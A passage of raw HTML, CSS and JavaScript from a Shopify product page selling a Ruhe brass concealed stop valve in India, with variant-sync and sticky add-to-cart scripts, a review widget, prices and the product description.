      // Reconnect fallbacks after re-render
      bindVariantSelectFallback(document);
    };
    document.addEventListener('shopify:section:load', relisten);
    document.addEventListener('shopify:section:select', relisten);
  }

  function init() {
    const { inputEl } = getEls();
    if (!inputEl) { ensureAfterElementsExist(); return; }
    bindGlobalVariantEvents();
    bindVariantSelectFallback(document);
    bindSectionReloads();
  }

  // Start after your original script has defined checkDelivery()
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    init();
  }
 
 
})();

document.addEventListener('click', function(e) {
  if (e.target.closest('.swatch-view-item')) {
     setTimeout(function(){
    const info = getVariantInfo();
    console.log("Variant ID:", info.variantId);
    console.log("SKU:", info.sku);
    console.log("Weight:", info.weight);
    const pinInput = document.getElementById("pincode-input");
      if (pinInput) {
        pinInput.setAttribute("data-sku", info.sku || "");
        pinInput.setAttribute("data-weight", info.weight || "");
      }
      const pincode = document.getElementById('pincode-input').value.trim();
    checkDelivery(pincode);
    }, 500)
  }
});
function getVariantInfo() {
  // Current selected variant_id (from hidden input)
  const variantId = document.querySelector('input[name="id"]').value;

  // Find matching SKU option
  const skuSelect = document.querySelector('.vairiant_sku_list');
  const skuOption = skuSelect.querySelector(`option[value="${variantId}"]`);
  const sku = skuOption ? skuOption.textContent : '';

  // Find matching weight option
  const weightSelect = document.querySelector('.vairiant_weight_list');
  const weightOption = weightSelect.querySelector(`option[value="${variantId}"]`);
  const weight = weightOption ? weightOption.textContent : '';

  return { variantId, sku, weight };
}
</script>


<div class="product-info__block" >
              <product-form><form method="post" action="/cart/add" id="product-form-template--21581521125596__main" accept-charset="UTF-8" class="js-product-form js-product-form-main" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div
                    class="alert mb-8 bg-error-bg text-error-text js-form-error text-start"
                    role="alert"
                    hidden
                  ></div>

                  <input type="hidden" name="id" value="44670227939548" disabled>
                  <div class="product-info__add-to-cart flex qty-input--secondary-btn">
<quantity-input class="inline-block">
  <label class="label visually-hidden" for="quantity-template--21581521125596__main">Qty</label>
  <div class="qty-input qty-input--combined inline-flex items-center w-full">
    <button type="button" class="qty-input__btn btn btn--minus no-js-hidden" name="minus">
      <span class="visually-hidden">-</span>
    </button>
    <input type="number"
           class="qty-input__input input"
             id="quantity-template--21581521125596__main"
             name="quantity"
             min="1"
             value="1">
    <button type="button" class="qty-input__btn btn btn--plus no-js-hidden" name="plus">
      <span class="visually-hidden">+</span>
    </button>
  </div>
</quantity-input>

<div class="product-info__add-button"><button
                        type="submit"
                        data-add-to-cart-text="Add to cart"
                        class="btn btn--secondary w-full"
                        name="add"
                        
                      >Add to cart</button>
                    </div>
                  </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="c9373ed1d3fc1ee3d318b0f45bd3551b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:44670227939548,&quot;requiresShipping&quot;:true}]" shop-id="61239656668" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>


                  <!-- Popin Button -->
                  <button class="popin-button" onclick="event.preventDefault(); Popin('open')">
                    <svg
                      xmlns="http://www.w3.org/2000/svg"
                      width="16"
                      height="16"
                      fill="currentColor"
                      class="bi bi-camera-video"
                      viewBox="0 0 16 16"
                    >
                      <path fill-rule="evenodd" d="M0 5a2 2 0 0 1 2-2h7.5a2 2 0 0 1 1.983 1.738l3.11-1.382A1 1 0 0 1 16 4.269v7.462a1 1 0 0 1-1.406.913l-3.111-1.382A2 2 0 0 1 9.5 13H2a2 2 0 0 1-2-2zm11.5 5.175 3.5 1.556V4.269l-3.5 1.556zM2 4a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h7.5a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1z" />
                    </svg>
                    <span class="popin-button-text">
                      <span class="popin-blinker"></span>
                      Shop On Video Call
                    </span>
                  </button>

                  
                    <div class="discount-message">
                      <p>Flat 3% OFF on all prepaid orders above Rs 10,000 - Use code <strong>RUHE3</strong></p>
                      <p>Flat 6% OFF on prepaid orders above Rs 30,000 - Use code <strong>RUHE6</strong></p>
                    </div>
                  
<input type="hidden" name="product-id" value="8349515972828" /><input type="hidden" name="section-id" value="template--21581521125596__main" /></form></product-form>

              

              

                
<script src="//ruheindia.com/cdn/shop/t/139/assets/pickup-availability.aio.min.js?v=178662888850096440921769671142" defer="defer"></script><pickup-availability class="no-js-hidden" data-root-url="/" data-variant-id="44670227939548">
  <template>
    <div class="pickup-status flex mt-8 mb-8">
      <div class="pickup-icon text-error-text">
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </div>
      <div>
        <p class="mb-0">Couldn&#39;t load pickup availability</p>
        <button class="link mt-2 text-sm js-refresh">Refresh</button>
      </div>
    </div>
  </template>
</pickup-availability>

</div>
            
            <div class="product-info__block" >
              <div id="shopify-block-ARjY4R0VlOTlWMGxCN__hulk_form_builder_form_block_UEr8CY" class="shopify-block shopify-app-block"><div style="margin:0 auto;" class="pxFormGenerator" id="1z9Q22BOYqLq1HJ1uF3U0g"></div>



<script>

  if (!window._fbFormMessageListenerAttached) {
    window._fbFormMessageListenerAttached = true;

    window.addEventListener('message', function (event) {
      const { type, payload } = event.data || {};

      if (!window.Shopify?.analytics || !type) return;

      const now = new Date().toISOString();

      if (type === 'form_viewed') {
        Shopify.analytics.publish('form_viewed', {
          ...payload,
          app_id: '1496853', // Replace with your app ID
        });
      }

      if (type === 'form_submitted') {
        Shopify.analytics.publish('form_submitted', {
          ...payload,
          app_id: '1496853', // Replace with your app ID
        });
        Shopify.analytics.visitor(
          payload,
          {
            appId: '1496853',
          },
        );
      }
      
    });
  }

  var fb_theme_app_ext_settings = {
   'padding': "35",
   'fill_color': "#ebe9e9", 
   'form_settings': "false", 
   'btn_text': "Submit", 
   'font_color': "#000000", 
   'size': "14", 
   'border_color': "#121212", 
   'border_radius': "2", 
   'border': "1", 
   'form_uuid': "1z9Q22BOYqLq1HJ1uF3U0g",
   'input_background_color': "#ffffff",
   'input_border_radius': "1",
   'input_border_color': "#ebe9e9",
   'input_font_color': "#3d3131",
   'input_size': "14",
   'form_width': "600",
   'sub_btn_txt_color': "#f3f3f3",
   'sub_btn_bg_color': "#3f3333",
   'sub_btn_font_size': "14",
   'sub_btn_bdr_color': "#ffffff",
   'sub_btn_bdr_rad': "3",
   'sub_btn_bdr_width': "1",
   'fonts': "Times New Roman",
   'input_border_color_focus': "#2d2727",
   'input_background_color_focus': "#f4dada"
   };
  window.FbThemeAppExtSettingsHash["1z9Q22BOYqLq1HJ1uF3U0g"] = fb_theme_app_ext_settings
</script>

</div>
            </div><div class="product-info__block" ><p class="h4"></p><div class="flex justify-center"></div>
            </div></div>
        </sticky-scroll-direction></div>
  </div>
</div><style>
.sticky-atc {
    position: fixed;
    width: 100%;
    background: #ffffff;
    bottom: 0px;
    justify-content: space-between;
    align-items: center;
    padding-block: 1rem!important;
    z-index: 20;
    box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.09);
    display: none;
}
.sticky-atc .product_media-info {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
}
.sticky-atc .comaparision-price {
    display: inline;
    margin-right: 5px;
}
.sticky-atc p.inclusive {
    display: none;
}
.sticky-atc .product_media {
    width: 6rem;
    height: 6rem;
}
.sticky-atc span.price__current {
    padding-inline-end: 0px;
}
.sticky-atc .product_info>p {
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0px;
}
.sticky-atc .product_atc{
  width: 300px;
}
.sticky-atc .product_atc a {
    background: linear-gradient(2deg,#f7a83f,#e98d15)!important;
    color: #ffffff;
    border: navajowhite;
    text-transform: uppercase;
    font-weight: 600;
    width: 100%;
}
.sticky-atc.hide {
  opacity: 0;
  transform: translateY(100px);
  pointer-events: none; /* ✅ IMPORTANT */
}
.sticky-atc {
  transition: opacity 0.3s ease, transform 0.3s ease;
}

.sticky-atc .show {
  opacity: 1;
  transform: translateY(0);
}

.sticky-atc .price__default {
    display: flex;
    align-items: center;
    gap: 5px;
}
.sticky-atc .btn{
  border-radius: 50px;
}
.sticky-atc .product-info__add-button {
    flex: 0 0 50%;
    display: flex;
}
.sticky-atc #gokwik-buy-now{
margin: 0px;
border-radius: 50px;
}
.sticky-atc .product-info__add-to-cart {
    column-gap: 10px;
    flex-direction: row-reverse;
}
@media(max-width: 769px){
.sticky-atc{
  display: flex;
}
  .sticky-atc .product_media {
    display: none;
}
.sticky-atc .regular-text {
    font-size: 12px;
}
.sticky-atc .price__current {
    font-size: 12px!important;
}
 .sticky-atc .badge.badge--on-sale {
    font-size: 12px!important;
}
 .sticky-atc .price__was {
    font-size: 15px!important;
    display: none;
}
.sticky-atc .btn--sm {
    font-size: 1.2rem;
}
.sticky-atc .product_atc {
    width: 100%;
    
}
.sticky-atc .product_atc a {
    width: 100%;
}
.sticky-atc .product_media-info {
    width: 60%;
    display:none;
}
}

@media(max-width: 425px){
.sticky-atc .regular-text {
    font-size: 0.8em;
}
.sticky-atc .price__current {
    font-size: 14px!important;
}
 .sticky-atc .badge.badge--on-sale {
    font-size: 12px!important;
}
.sticky-atc .price__was {
    font-size: 14px!important;
    display: none;
}
.sticky-atc .btn--sm {
    font-size: 1.1rem;
}
.sticky-atc .btn{
  font-size: 14px!important;
}
.sticky-atc #gokwik-buy-now{
  font-size: 14px!important;
}
}
</style>

<div class="sticky-atc container">
  <div class="product_media-info">
      <div class="product_media"><div class="card__media"><img
    
data-srcset="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=56, //ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=112 2x"
    
      data-
    src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=112"
    
      class="no-js-hidden"
    loading="lazy"
    width="112"
    height="112"
    alt="Elixir Concealed Stop Valve Brass Faucet (20mm)"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257&width=112"
        loading="lazy"
        width="112"
        height="112"
        alt="Elixir Concealed Stop Valve Brass Faucet (20mm)"
      >
    </noscript>
        </div></div>
  <div class="product_info">
    <p class="sticky-atc-panel__heading h6 regular-text text-current">
          Elixir Concealed Stop Valve (20mm)- by Ruhe
    </p><div class="price price--on-sale">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹1,536.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹2,047.00
</s>
    </div>
    <span class="badge badge--on-sale">24%&nbspOff</span> 
    </div>  
    

   </div>
  <p class="inclusive">MRP(Inclusive of all Taxes)</p>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>
</div>
  </div>
<div class="product_atc"><product-form><form method="post" action="/cart/add" id="sticky-product-form-8349515972828" accept-charset="UTF-8" class="js-product-form js-sticky-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><!-- IMPORTANT: must NOT be disabled -->
      <input type="hidden" name="id" value="44670227939548" class="js-sticky-variant-id">
      <input type="hidden" name="quantity" value="1">

      <div class="product-info__add-to-cart flex">
        <div class="product-info__add-button">
          <button
            type="submit"
            data-add-to-cart-text="Add to cart"
            class="btn btn--secondary w-full rbr"
            name="add"
            
          >
            Add to cart
          </button>
        </div>

        <!-- Buy Now (GoKwik) -->
                     
  <button type="button" class="disabled" disabled onclick="onBuyNowClick(this)" id="gokwik-buy-now">Buy It Now
    <div style="display:none" class="addloadr" id="btn-loader">
      <div class="cir-loader">Loading..</div>
    </div>
  </button>  




      </div><input type="hidden" name="product-id" value="8349515972828" /><input type="hidden" name="section-id" value="template--21581521125596__main" /></form></product-form>
</div>

</div>

<script>
document.addEventListener("DOMContentLoaded", function () {
  const stickyAtc = document.querySelector(".sticky-atc");
  if (!stickyAtc) return;

  function getMainAddToCartButton() {
    // ✅ Strictly target MAIN product form ATC, not sticky
    return document.querySelector(
      ".cc-main-product .js-product-form-main button[name='add']:not(.sticky-atc button)"
    );
  }

  function startObserver() {
    const mainAtcBtn = getMainAddToCartButton();
    if (!mainAtcBtn) {
      console.warn("Main product ATC button not found for IntersectionObserver");
      return;
    }

    // ✅ Observe the whole add-to-cart block, not just button
    const mainAtcBlock =
      mainAtcBtn.closest(".product-info__add-to-cart") || mainAtcBtn;

    // ✅ Important: hide sticky slightly earlier (account sticky bar height)
    const stickyHeight = stickyAtc.offsetHeight || 80;

    const observer = new IntersectionObserver(
      (entries) => {
        const entry = entries[0];
        if (!entry) return;

        if (entry.isIntersecting) {
          // main ATC visible -> hide sticky
          stickyAtc.classList.add("hide");
        } else {
          stickyAtc.classList.remove("hide");
        }
      },
      {
        root: null,
        threshold: 0.05,
        rootMargin: `0px 0px -${stickyHeight}px 0px`
      }
    );

    observer.observe(mainAtcBlock);
  }

  // ✅ Your product section loads scripts and elements after DOMContentLoaded too
  // So observer must wait a bit and retry
  let tries = 0;
  const interval = setInterval(() => {
    tries++;
    const btn = getMainAddToCartButton();
    if (btn) {
      clearInterval(interval);
      startObserver();
    }
    if (tries > 25) clearInterval(interval);
  }, 200);
});
</script>



<script>
document.addEventListener("DOMContentLoaded", function () {

  function syncVariant() {
    const mainVariantInput = document.querySelector('.js-product-form-main input[name="id"]');
    const stickyVariantInput = document.querySelector('.js-sticky-variant-id');
    if (!mainVariantInput || !stickyVariantInput) return;

    stickyVariantInput.value = mainVariantInput.value;
    stickyVariantInput.dispatchEvent(new Event("change", { bubbles: true }));
  }

  // initial sync
  syncVariant();

  // theme variant change event
  document.addEventListener("on:variant:change", function (event) {
    if (!event.detail || !event.detail.variant || !event.detail.variant.id) return;
    const stickyVariantInput = document.querySelector('.js-sticky-variant-id');
    if (!stickyVariantInput) return;

    stickyVariantInput.value = event.detail.variant.id;
    stickyVariantInput.dispatchEvent(new Event("change", { bubbles: true }));
  });

});
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Elixir Concealed Stop Valve (20mm)- by Ruhe",
    "url": "https:\/\/ruheindia.com\/products\/elixir-concealed-stop-cock-faucet-20mm-by-ruhe","image": [
        "https:\/\/ruheindia.com\/cdn\/shop\/products\/CONCEALEDSTOPCOCK20MM_1_6a57e702-a38d-45e0-9549-f21fec99d64e.png?v=1753090257\u0026width=1200"
      ],
"sku": "11-0109","brand": {
      "@type": "Brand",
      "name": "Ruhe "
    },
    "offers": [{
          "@type" : "Offer","sku": "11-0109","availability" : "http://schema.org/InStock",
          "price" : 1536.0,
          "priceCurrency" : "INR",
          "url" : "https:\/\/ruheindia.com\/products\/elixir-concealed-stop-cock-faucet-20mm-by-ruhe?variant=44670227939548",
          "seller": {
            "@type": "Organization",
            "name": "Ruhe ",
            
            "sameAs": [
              
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
            ]
          }
        }
]
  }
</script>



<div id="variant_metafield_data" style="display: none;">
  
    <div class="variant-metafield" data-id="44670227939548">
      
    </div>
  
</div>




</div><div id="shopify-section-template--21581521125596__details" class="shopify-section cc-product-details product-details section"><div class="container reading-width"><div class="product-details__block" ><details-disclosure>
                    <details class="disclosure disclosure--row">
                      <summary>
                        <div class="flex justify-between items-center">
                          <h2 class="disclosure__title h5 mb-0">Description</h2>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <div class="disclosure__content rte product-description"><h6 style="text-align: center;"><strong>Elixir Concealed Stop Valve (20mm)- by RuheÂ®<br><br></strong></h6>
 <p style="text-align: center;"><strong>PRODUCT FEATURES</strong></p>
 <ul>
 <li>
 <strong>MATERIAL:</strong> Concealed Stop Cock Faucet body is cast with pure and solid Brass Ingot.Â <br><br>
 </li>
 <li>
 <strong>FINISH: </strong>Brass Faucets have a Glossy, highly reflective Chrome Finish enriched with 3-layer surface protection (Copper, 10 Micron Nickle &amp; 0.3 Micron Chromium).Â <br><br>
 </li>
 <li>
 <strong>INSTALLATION TYPE:Â </strong>Stop ValvesÂ are meant for Wall Mount installation.<br><br>
 </li>
 <li>
 <strong>HANDLE TYPE: </strong>Single Quarter-turn Handle.<br><br>
 </li>
 <li>
 <strong>CARTRIDGE EFFICIENCY: </strong>Premium Ceramic Disc Valves, tested for 5,00,000 cycles.<br><br>
 </li>
 <li>
 <strong>FLOW RATE: </strong>39.85 LPM @ 2.0 BAR<br><br>
 </li>
 <li>
 <strong>FUNCTIONALITY: </strong>A concealed stop valve controls the flow of water within a building's water system, and is strategically hidden to maintain a neat appearance while remaining easily accessible for maintenance and repairs.<strong><br></strong><strong><br></strong>
 </li>
 <li>
 <strong>CORE SHOOTER TECHNOLOGY: </strong>The uniform wall thickness of the water tap gives an uninterrupted water flow.<br><br>
 </li>
 <li>
 <strong>MAINTENANCE:</strong> Avoid harsh chemicals like strong detergents and acids.<br><br>
 </li>
 <li>
 <strong>COUNTRY OF ORIGIN:</strong> India, Manufactured, Packaged &amp; Marketed by Ruhe Solutions Pvt. Ltd., 100% Made in India.<br><br>
 </li>
 <li>
 <strong>PACKAGE CONTENTS:</strong> Faucet Body, Sliding Flange.<a href="https://ruheindia.com/products/single-handle-2-way-bib-cock-angle-valve-cartridge-pack-of-2-by-ruhe%C2%AE"><span></span></a>
 </li>
 </ul>
 <!----><!---->
</div>
                      </div>
                    </details>
                  </details-disclosure></div><div class="product-details__block" >
            <div id="my-acc" class="accordion-div">
 
   
  
</div>

<style>
span#plus-sign {
  max-width: 30%;
  float: right;
  justify-content: end;
  display: flex;
  opacity: 0.5;
}

#plus-sign img {
  max-width: 20%;
}

span.faq__question-heading {
    color: #1d0803;
}

.panel {
  padding: 0 18px;
  font-size: 1.6rem;
  background-color: transparent;
  max-height: 0;
  overflow: hidden;
min-width:100%;
  transition: max-height 0.3s ease-out;
}</style>



<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
acc[i].addEventListener("click", function() {

var panel = this.nextElementSibling;
if (panel.style.maxHeight){
  panel.style.maxHeight = null;
} else {
  let active = document.querySelectorAll(".accordion-div .accordion.active");
  for(let j = 0; j < active.length; j++){
    active[j].classList.remove("active");
    active[j].nextElementSibling.style.maxHeight = null;
  }
  this.classList.toggle("active");
  panel.style.maxHeight = panel.scrollHeight + "px";
}
});
}
</script>
          </div></div>
</div><div id="shopify-section-template--21581521125596__product-description-images" class="shopify-section"><style data-shopify>
  .product-description-images .image-wrapper img{
    width:100%;
  }
</style>
<div class="product-description-images">
  <div class="page-width">
    
    
    
      <div class="product-description-images-wrapper">
        
      </div>  
    
  </div>
</div>
</div><section id="shopify-section-template--21581521125596__1714383800c4b6532d" class="shopify-section cc-apps section"><div class="container ">
<div id="shopify-block-ARE9TK3AwMTBrY1RJY__judge_me_reviews_review_widget_pAGUhT" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Elixir Concealed Stop Valve (20mm)- by Ruhe'
    data-id='8349515972828'
    data-product-id='8349515972828'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="3"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="ARE9TK3AwMTBrY1RJY__judge_me_reviews_review_widget_pAGUhT"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-10T18:29:31Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>
</section><section id="shopify-section-template--21581521125596__recommendations" class="shopify-section cc-product-recommendations"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/product.aio.min.css?v=107352387702194164971769671157" media="print" onload="this.media='all'"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/139/assets/quick-add.aio.min.css?v=67308424130187197051769671162" media="print" onload="this.media='all'">
  <script src="//ruheindia.com/cdn/shop/t/139/assets/quick-add.aio.min.js?v=142921368705131277441769671163" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/139/assets/variant-picker.aio.min.js?v=166250552529212103101769671186" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/139/assets/product-form.aio.min.js?v=14889506450099963241769671149" defer="defer"></script>
  <script src="//ruheindia.com/cdn/shop/t/139/assets/custom-select.aio.min.js?v=21461807295380366051769671114" defer="defer"></script><product-recommendations class="section" data-url="/recommendations/products?section_id=template--21581521125596__recommendations&product_id=8349515972828&limit=8&intent=related" data-product-id="8349515972828"></product-recommendations>


</section><section id="shopify-section-template--21581521125596__collection-list" class="shopify-section cc-collection-list"><style data-shopify>
  .card__title{
    font-family:var(--body-font-family)!important;
    font-size:18px!important;
  }
  .card__collection--arrow{
    font-size:14px;
  }
  @media(max-width:768px){
    .card__title{
      font-size:14px!important;
    }
  }
  
</style>
<div class="section color-scheme--transparent"><div class="container">
      <div class="section__header items-center flex flex-row flex-wrap gap-x-theme" data-cc-animate><h2 class="h4 mb-0 flex-auto text-start">More Categories</h2></div>
    </div><carousel-slider class="carousel block" inactive>
      <div class="container relative">
        <div class="slider" id="slider-template--21581521125596__collection-list"><div class="container">
      <ul class="slider__grid grid grid-flow-col auto-cols-2 sm:auto-cols-3 md:auto-cols-4 gap-x-theme gap-y-10" role="list">
          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.07s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
  <div class="card__media relative card__media--circle">
    <a href="/collections/sanitaryware" aria-label="Sanitaryware" class="media block relative" tabindex="-1" style="padding-top: 100%;"><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=400 320w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=575 460w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=750 600w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=875 700w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=1000 800w, //ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=1125 900w"
    
      sizes="(min-width: 1718px) calc((1590px - 72px) / 4), (min-width: 1280px) calc((100vw - 200px) / 4), (min-width: 1024px) calc((100vw - 112px) / 3), (min-width: 600px) calc((100vw - 88px) / 2), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=460"
    
      src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201125.0%201125'%3E%3C/svg%3E"
    
      class="img-fit  no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt=""
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Sanitaryware_1.png?v=1714476736&width=460"
        loading="lazy"
        
          class="img-fit "
        width="1125.0"
        height="1125"
        alt=""
      >
    </noscript>
</a>
  </div>
  <div class="card__info relative text-center">
    <p class="card__title h6 mb-2 last:mb-0"><a href="/collections/sanitaryware" class="card-link text-current">Sanitaryware</a></p><a href="/collections/sanitaryware" class="text-theme-text inline-flex card__collection--arrow">
        View collection
        <span class="has-ltr-icon flex items-center mis-2"><svg width="18" height="19" viewBox="0 0 17.99 18.62" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M4.77 9.31h7.81M8.86 5.17l4 4.14-4 4.14" fill="none" stroke="currentColor" stroke-width="1.25"/><ellipse cx="9" cy="9.31" rx="8.37" ry="8.69" fill="none" stroke="currentColor" stroke-width="1.25"/></svg></span>
      </a></div>
</div>

          </li>
          

          <li class="slider__item" data-cc-animate data-cc-animate-delay="0.14s">
            <div class="card hover:grow-media relative flex flex-col card__collection card__collection--with-border">
